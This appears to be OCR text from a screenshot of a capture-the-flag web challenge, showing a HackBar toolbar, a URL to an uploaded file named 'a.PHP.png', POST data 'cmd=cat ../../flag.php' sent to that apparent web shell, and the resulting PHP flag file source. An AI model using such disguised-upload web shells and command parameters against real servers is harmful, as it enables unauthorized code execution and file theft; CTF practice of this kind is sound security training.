 INT SQL XSS Encryption Encoding Other
Load URL http://114.55.36.69:8017/upload/8fb010c7b4566972551290d8cad605f8/a.PHP.png
Split URL
Execute
Enable Post data Enable Referrer
Post data cmd=cat ../../flag.php
源: http://114.55.36.69:8017/upload/8fb010c7b4566972551290d8cad605f8/a.PHP.png - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <?php
2 //flag{ }
3 ?>
4